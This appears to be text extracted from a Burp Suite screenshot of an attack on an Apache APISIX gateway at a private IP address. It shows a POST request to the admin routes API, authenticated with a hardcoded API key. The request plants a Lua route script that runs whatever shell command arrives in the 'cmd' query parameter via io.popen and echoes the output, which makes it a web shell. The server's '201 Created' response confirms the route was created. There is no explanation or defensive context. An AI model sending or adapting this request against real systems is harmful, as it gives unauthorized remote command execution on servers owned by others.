 Send Cancel < ▼ > ▼ Target: http://192.168.80.132:9080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /apisix/admin/routes HTTP/1.1
2 Host: 192.168.80.132:9080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Connection: close
5 X-API-KEY: edd1c9f034335f136f87ad84b625c8f1
6 Content-Type: application/json
7 Content-Length: 406
8
9 {
10 "uri": "/abcdef",
11 "script":
"local _M = {} \n function _M.access(conf, ctx) \n local os = require(
'os')\n local args = assert(ngx.req.get_uri_args()) \n local f = asser
t(io.popen(args.cmd, 'r'))\n local s = assert(f:read('*a'))\n ngx.say(
s)\n f:close()  \n end \nreturn _M",
12 "upstream": {
13 "type": "roundrobin",
14 "nodes": {
15 "example.com:80": 1
16 }
17 }
18 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Date: Sun, 05 Mar 2023 06:50:48 GMT
3 Content-Type: application/json
4 Connection: close
5 Server: APISIX/2.11.0
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers: *
9 Access-Control-Max-Age: 3600
10 Content-Length: 574
11
12 {
"node":{
"key":"\/apisix\/routes\/00000000000000000049",
"value":{
"status":1,
"priority":0,
"id":"00000000000000000049",
"script":"local _M = {} \n function _M.access(conf, ctx) \n local
"uri":"\/abcdef",
"create_time":1677999048,
"update_time":1677999048,
"upstream":{
"type":"roundrobin",
"nodes":{
"example.com:80":1
},
? Search... 0 matches
INSPECTOR ?
Selection (8)
SELECTED TEXT
args.cmd
DECODED FR... Select
Apply changes
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (6)
Response Headers (9)
Done 866 bytes | 4 millis